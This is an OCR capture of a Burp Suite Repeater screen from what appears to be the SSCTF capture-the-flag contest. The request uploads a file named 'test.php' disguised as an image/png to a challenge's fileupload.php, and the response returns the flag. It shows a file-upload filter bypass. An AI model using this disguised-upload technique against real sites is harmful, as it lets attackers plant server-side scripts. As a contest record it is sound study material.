 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://55e07875.seclover.com ?
Request
Raw Params Headers Hex
POST /fileupload.php HTTP/1.1
Host: 55e07875.seclover.com
Content-Length: 7011
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://55e07875.seclover.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/48.0.2564.116 Safari/537.36
Content-Type: Multipart/form-data;
boundary=----WebKitFormBoundaryhQvRxNc91dTBo4qP
DNT: 1
Referer: http://55e07875.seclover.com/fileupload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
------WebKitFormBoundaryhQvRxNc91dTBo4qP
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/png
NG
IHDR pHYs
MiCCPPhotoshop ICC profile
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 01 Mar 2016 07:54:05 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u2
Vary: Accept-Encoding
Content-Length: 346
Content-Type: text/html
<html>
<body>
<form action="fileupload.php" method="post"
enctype="multipart/form-data">
Please Give Me A Picture:<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
10 minutes of deleted file upload once<br>
<iframe src='log_del.txt'></iframe>
SSCTF{d750aa9eb742bde8c65bc525f596623a}
? < + > Type a search term 0 matches
Done 538 bytes | 1,210 millis